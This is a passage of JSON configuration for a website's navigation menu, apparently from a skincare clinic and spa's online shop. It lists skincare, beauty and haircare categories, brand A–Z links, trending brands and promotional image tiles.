"},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 